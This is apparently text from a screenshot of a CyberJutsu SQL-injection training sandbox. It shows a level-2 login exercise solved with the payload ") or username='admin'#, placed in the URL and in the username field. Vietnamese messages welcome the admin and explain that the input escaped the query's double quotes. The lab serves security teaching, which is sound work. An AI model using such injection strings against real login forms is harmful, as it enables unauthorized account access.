 SQL Sandbox by CyberJutsu
103.179.185.144:24001/sandbox/login_level2.php?username=") or username%3D'admin'%23&password=
SQL Injection Visualization Console Login Login(level2) Search
CYBER JUTSU
Interactive SQL Login (level 2)
Username: (length: 23)
") or username='admin'#
Password: (length: 0)
Chào mừng admin đã trở lại website! Bạn có khỏe không?
Chúc mừng bạn đã giải thành công bài tập
Mục tiêu khai thác:
Bước 0: Câu query hợp lệ
Bước 1: Bạn đã thoát khỏi những dấu nháy đôi trong câu truy vấn.